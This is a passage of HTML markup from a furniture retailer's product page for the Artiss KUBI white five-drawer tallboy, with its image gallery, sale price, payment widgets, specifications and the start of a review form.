class="wp-post-image" alt="" title="FURNI-P-KUBI-TBOY-WH-AB-05.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-05.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-05.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-05-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-05-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-05-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-05-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-05-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-05.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-06-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-06.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-06-600x600.jpg" class="wp-post-image" alt="" title="FURNI-P-KUBI-TBOY-WH-AB-06.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-06.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-06.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-06-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-06-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-06-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-06-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-06-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-06.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-07-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-07.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-07-600x600.jpg" class="wp-post-image" alt="" title="FURNI-P-KUBI-TBOY-WH-AB-07.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-07.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-07.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-07-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-07-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-07-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-07-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-07-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-07.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></div><div class="product-gallery-thumbnails kapee-slick-slider" data-slick='{"slidesToShow":4,"slidesToScroll": 1,"asNavFor": ".product-gallery-image","arrows": true, "focusOnSelect": true, "vertical": true,  "responsive":[{"breakpoint": 639,"settings":{"slidesToShow": 4, "vertical":false }}]}'><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-00-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-00-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="FURNI-P-KUBI-TBOY-WH-AB-00.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-00-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-00-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-00.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-01-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-01-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="FURNI-P-KUBI-TBOY-WH-AB-01.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-01-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-01-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-01.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-02-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-02-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="FURNI-P-KUBI-TBOY-WH-AB-02.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-02-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-02-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-02-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-02-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-02-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-02-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-02-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-02.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-03-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-03-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="FURNI-P-KUBI-TBOY-WH-AB-03.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-03-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-03-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-03-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-03-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-03-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-03-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-03-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-03.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-04-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-04-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="FURNI-P-KUBI-TBOY-WH-AB-04.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-04-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-04-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-04-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-04-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-04-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-04-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-04-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-04.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-05-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-05-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="FURNI-P-KUBI-TBOY-WH-AB-05.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-05-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-05-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-05-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-05-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-05-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-05-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-05-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-05.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-06-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-06-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="FURNI-P-KUBI-TBOY-WH-AB-06.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-06-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-06-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-06-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-06-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-06-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-06-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-06-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-06.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-07-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-07-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="FURNI-P-KUBI-TBOY-WH-AB-07.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-07-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-07-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-07-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-07-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-07-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-07-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-07-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-07.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div></div></figure></div></div></div><div class="summary entry-summary col-12 col-md-6 col-lg-6" data-sticky_column><div class="summary-inner"><div class="entry-breadcrumbs"><nav class="kapee-breadcrumb"><a href="https://mattressoutlet.net.au/">Home</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/shop/">Shop</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/living-room/">Living Room</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/">Chests OF Drawers</a><span class="delimiter-sep forward-slash"></span><span class="last">Artiss 5 Chest of Drawers &#8211; KUBI White</span></nav></div><h1 class="product_title entry-title">Artiss 5 Chest of Drawers &#8211; KUBI White</h1><div class="product-navigation-share"><div class="product-share">
<span class="share-label">
Share:				</span><div class="kapee-social icon-bordered icons-shape-circle icons-size-default kapee-arrow ">
<a href="https://www.facebook.com/sharer/sharer.php?u=https://mattressoutlet.net.au/artiss-chest-of-drawers-tallboy-dresser-table-bedside-storage-cabinet-bedroom/" rel="external" target="_blank" class="social-facebook"><i class="fa fa-facebook"></i> <span class="social-text">Facebook</span></a><a href="https://twitter.com/share?url=Artiss+5+Chest+of+Drawers+%E2%80%93+KUBI+White&amp;url=https://mattressoutlet.net.au/artiss-chest-of-drawers-tallboy-dresser-table-bedside-storage-cabinet-bedroom/" rel="external" target="_blank" class="social-twitter"><i class="fa fa-twitter"></i> <span class="social-text">Twitter</span></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://mattressoutlet.net.au/artiss-chest-of-drawers-tallboy-dresser-table-bedside-storage-cabinet-bedroom/&amp;title=Artiss+5+Chest+of+Drawers+%E2%80%93+KUBI+White" rel="external" target="_blank" class="social-linkedin"><i class="fa fa-linkedin"></i> <span class="social-text">LinkedIn</span></a><a href="https://telegram.me/share/url?url=https://mattressoutlet.net.au/artiss-chest-of-drawers-tallboy-dresser-table-bedside-storage-cabinet-bedroom/" rel="external" target="_blank" class="social-telegram"><i class="fa fa-telegram"></i> <span class="social-text">Telegram</span></a><a href="https://pinterest.com/pin/create/button/?url=https://mattressoutlet.net.au/artiss-chest-of-drawers-tallboy-dresser-table-bedside-storage-cabinet-bedroom/&amp;description=Artiss+5+Chest+of+Drawers+%E2%80%93+KUBI+White&amp;media=https://mattressoutlet.net.au/wp-content/uploads/2021/11/FURNI-P-KUBI-TBOY-WH-AB-00.jpg" rel="external" target="_blank" class="social-pinterest"><i class="fa fa-pinterest"></i> <span class="social-text">Pinterest</span></a></div></div></div><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>591.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>177.99</bdi></span></ins></p><div class="widget-product" data-zm-asset="productwidget" data-zm-widget="popup"  data-zm-popup-asset="termsdialog" data-zm-price="177.99" data-zm-symbol="&#36;"></div><div id="humm-price-info-anchor"></div><div class="product-price-discount"><span class="on-sale"><span>70</span>% Off</span></div><div class="product-price-summary exclamation-mark open"><div class="price-summary kapee-arrow"><div class="price-summary-header">
<span class="kapee-close">Close</span><h5>Price Summary</h5></div><div class="price-summary-content"><ul class="price-summary-list"><li class="regular-price">
<label>Maximum Retail Price<br/>
<span>(incl. of all taxes)</span>
</label>
<span style="text-decoration:line-through"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>591.99</bdi></span></span></li><li class="selling-price">
<label>Selling Price</label>
<span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>177.99</bdi></span></span></li><li class="discount">
<label>Discount</label>
<span>70&#37;</span></li><li class="total-discount">
<label>Total</label>
<span> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>177.99</bdi></span></span></li><li class="overall-discount">
Overall you save <span class="amount-discount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>414.00</bdi></span></span> <span class="percentage-discount">(70%)</span> on this product</li></ul></div></div></div><div class="stock-availability out-of-stock">Out of Stock</div><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="177.99" data-platform="WooCommerce" data-page-type="product" data-item-skus="FURNI-P-KUBI-TBOY-WH-AB" data-item-categories="Chests OF Drawers"></square-placement><p><img data-lazyloaded="1" src="[data-uri]" width="914" height="550" class="wizit-payment-logo wizit-logo-inline" style="width: 50px;" data-src="https://www.wizit.money/img/plugin/wizit.png"> Payments starting from $10.00 per week. <a target="_blank" class="wizit-popup-open" style="font-size: 12px;text-decoration: underline">learn more</a><input type="hidden" id="wizit_is_variable_price" name="wizit_is_variable_price" value="false"><input type="hidden" id="wizit_merchant_minimum_amount" name="wizit_merchant_minimum_amount" value="10"><input type="hidden" id="wizit_merchant_maximum_amount" name="wizit_merchant_maximum_amount" value="2000"><input type="hidden" id="wizit_product_id" name="wizit_product_id" value="33812"><input type="hidden" id="wizit_is_on_sale_product" name="wizit_is_on_sale_product" value="true"></p><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-33812  wishlist-fragment on-first-load"
data-fragment-ref="33812"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:33812,&quot;parent_product_id&quot;:33812,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=33812&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="33812"
data-product-type="simple"
data-original-product-id="33812"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div>
<a href="https://mattressoutlet.net.au?action=yith-woocompare-add-product&id=33812" class="compare button" data-product_id="33812" rel="nofollow">Compare</a><div class="product_meta">
<span class="sku_wrapper">SKU: <span class="sku">FURNI-P-KUBI-TBOY-WH-AB</span></span>
<span class="posted_in">Category: <a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" rel="tag">Chests OF Drawers</a></span>
<span class="tagged_as">Bulky Item: <a href="https://mattressoutlet.net.au/product-tag/no/" rel="tag">No</a></span><div class="shipping_cal" style="padding:17px;"><h3 style="color:#277A84">Why shop at Mattressoutlet.net.au?</h3><ul><li>FAST SHIPPING AUSTRALIA WIDE</li><li>100% SECURE TRANSACTIONS</li><li>BUY NOW PAY LATER</li></ul></div><br><div class="shipping_cal"><h3></h3><form method="post" action=""><div><h5>Shipping Calculator</h5><div>
<input name="postcode"  name="postcode" type="text" class="form-control" placeholder="Postcode" required style="display:inline-block;width:40%">
<input type="submit" value="Submit" name="submit" style="display:inline-block;width:50%"></div></form></div></div></div></div></div></div><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout"><ul class="tabs wc-tabs" role="tablist"><li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
<a href="#tab-description">
Description					</a></li><li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
<a href="#tab-additional_information">
Additional information					</a></li><li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
<a href="#tab-reviews">
Reviews (0)					</a></li></ul><div class="tab-content-wrap">
<a href="#tab-description" class="accordion-title title-description">Description</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><p>Add a touch of French provincial to your home with our charming KUBI Tallboy chest of drawers. It is not only timeless design – the unit is made to both last and pleases, with 15mm thick MDF boards, beautifully curved pinewood legs, smooth drawer runners, and vintage metal handles. Five large drawers provide plenty of storage for all your daily essentials so that everything is close at hand. The classic design means that this chest of drawers will suit any room, all year round! Better still, you can mix and match with other products from the KUBI series for a complete timeless style.</p><p><strong>Features:</strong><br /> <br />
KUBI series<br /> <br />
French provincial design<br /> <br />
Five drawers<br /> <br />
15mm MDF board<br /> <br />
Vintage steel handles<br /> <br />
Smooth runners <br /> <br />
Pine wood legs<br /> <br />
Easy assembly<br /></p><p><strong>Specifications:</strong><br /> <br />
Brand: Artiss <br /> <br />
Frame: MDF board<br /> <br />
Finish: NC painting<br /> <br />
Thickness: 15mm<br /> <br />
Leg: Pine wood<br /> <br />
Overall dimensions: 60cm x 37cm x 94cm<br /> <br />
Colour: White<br /> <br />
Assembly required: Yes<br /> <br />
Number of packages: 2<br /></p><p><strong>Package Content:</strong><br /> <br />
1 X Artiss KUBI Tallboy<br /> <br />
1 X Assembly Manual<br /></p></div></div><div class="tab-content-wrap">
<a href="#tab-additional_information" class="accordion-title title-additional_information">Additional information</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information"><table class="woocommerce-product-attributes shop_attributes"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label">Weight</th><td class="woocommerce-product-attributes-item__value">28.9 kg</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"><th class="woocommerce-product-attributes-item__label">Dimensions</th><td class="woocommerce-product-attributes-item__value">85.5 &times; 14.5 &times; 64.861 cm</td></tr></table></div></div><div class="tab-content-wrap">
<a href="#tab-reviews" class="accordion-title title-reviews">Reviews (0)</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews"><div id="reviews" class="row woocommerce-Reviews"><div id="comments" class="col-12 col-md-7"><div class="fancy-rating-summery kapee-arrow"><div class="rating-avg-wrap"><div class="rating-avg">0 &#9733;</div><div class="rating-review-count">
<span>0 Ratings</span></div></div><div class="rating-histogram-wrap"><div class="rating-histogram"><div class="rating-bar"><div class="rating-star">5 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">4 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">3 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">2 &#9733;</div><div class="progress"><div class="progress-bar poor" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">1 &#9733;</div><div class="progress"><div class="progress-bar bad" style="width:0%"></div></div><div class="rating-count zero">0</div></div></div></div></div><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div id="review_form_wrapper" class="col-12 col-md-5"><div id="review_form"><div id="respond" class="comment-respond"><h4 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Artiss 5 Chest of Drawers &#8211; KUBI White&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/artiss-chest-of-drawers-tallboy-dresser-table-bedside-storage-cabinet-bedroom/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://mattressoutlet.net.au/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating fancy-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option>
